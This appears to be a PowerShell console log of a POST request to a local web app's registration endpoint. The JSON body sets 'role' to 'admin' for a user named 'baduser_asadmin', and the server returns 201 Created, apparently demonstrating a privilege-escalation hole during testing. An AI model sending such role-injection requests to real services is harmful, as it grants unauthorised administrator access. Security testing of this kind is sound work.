 Windows PowerShell
PS C:\Users\aleca> Invoke-WebRequest -UseBasicParsing -Uri "http://localhost:3001/authentication/registration" `
>> -Method "POST" `
>> -WebSession $session `
>> -Headers @{
>> "Accept"="*/*"
>>   "Accept-Encoding"="gzip, deflate, br, zstd"
>>   "Accept-Language"="it-IT,it;q=0.9,en-US;q=0.8,en;q=0.7"
>>   "Origin"="http://localhost:3000"
>>   "Referer"="http://localhost:3000/"
>>   "Sec-Fetch-Dest"="empty"
>>   "Sec-Fetch-Mode"="cors"
>>   "Sec-Fetch-Site"="same-site"
>>   "sec-ch-ua"="`"Chromium`";v=`"128`", `"Not;A=Brand`";v=`"24`", `"Google Chrome`";v=`"128`""
>>   "sec-ch-ua-mobile"="?0"
>>   "sec-ch-ua-platform"="`"Windows`""
>> } `
>> -ContentType "application/json" `
>> -Body "{`"username`":`"baduser_asadmin`",`"password`":`"baduser`",`"address`":`"`",`"role`":`"admin`",`"filename`":`"
`",`"sellerPDFUrl`":`"`",`"xmlContent`":null,`"webpage`":`"`"}"
StatusCode        : 201
StatusDescription : Created
Content           : {}
RawContent        : HTTP/1.1 201 Created
Access-Control-Allow-Origin: http://localhost:3000
Vary: Origin
Access-Control-Allow-Credentials: true
Connection: keep-alive
Keep-Alive: timeout=5
Transfer-Encoding: chunke...
Headers           : {[Access-Control-Allow-Origin, http://localhost:3000], [Vary, Origin],
[Access-Control-Allow-Credentials, true], [Connection, keep-alive]...}
RawContentLength  : 0